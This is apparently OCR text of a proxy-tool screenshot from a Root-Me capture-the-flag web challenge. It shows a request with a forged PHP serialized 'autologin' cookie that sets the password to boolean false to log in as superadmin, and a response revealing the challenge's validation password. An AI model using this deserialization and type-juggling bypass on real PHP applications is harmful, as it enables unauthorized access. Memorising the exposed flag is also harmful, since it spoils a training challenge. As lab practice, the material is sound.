 Request
Pretty Raw Hex
\n
1 POST /web-serveur/ch28/index.php HTTP/1.1
2 Host: challenge01.root-me.org
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:129.0) Gecko/20100101 Firefox/129.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/
svg+xml,*/*;q=0.8
5 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 0
9 Origin: http://challenge01.root-me.org
10 Connection: close
11 Referer: http://challenge01.root-me.org/web-serveur/ch28/
12 Cookie: PHPSESSID=8ec30f61410a82f8406f790f8f288ba1; autologin=
a%3a2%3a%7bs%3a5%3a%22login%22%3bs%3a10%3a%22superadmin%22%3bs%3a8%3a%22password%22%3bb%3a0%
3b%7d
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16
Search
0 highlights
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Fri, 09 Aug 2024 04:14:17 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Vary: Accept-Encoding
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate
9 Pragma: no-cache
10 Content-Length: 593
11
12
13
14
15 <html>
16 <head>
17 <style>
18 label{
19 display:inline-block;
20 width:150px;
21 text-align:right;
22 }
23 input[type='password'],input[type='text']{
24 width:120px;
25 }
26 </style>
27 </head>
28 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
29 <h1>
Restricted Access
</h1>
30
31 <p>
Great ! Welcome superadmin !
</p>
32 <p>
You can validate the challenge with the password : NoUserInputInPHPSerialization!
33 </p>
34
35 <p>
<a href='disconnect.php'>
Disconnect
</a>
</p>
Search
0 highlights
Inspector
Selection 107 (0x6b)
Selected text
autologin=a%3a2%3a%7bs%3a5
%3a%22login%22%3bs%3a10%3a
%22superadmin%22%3bs%3a8%3
a%22password%22%3bb%3a0%3b
%7d
Decoded from: URL encoding
autologin=a:2:{s:5:"login"
;s:10:"superadmin";s:8:"pa
ssword";b:0;}
Cancel Apply changes
Request attributes 2
Request query parameters 0
Request body parameters 0
Request cookies 2
Request headers 13
Response headers 9
Inspector
Notes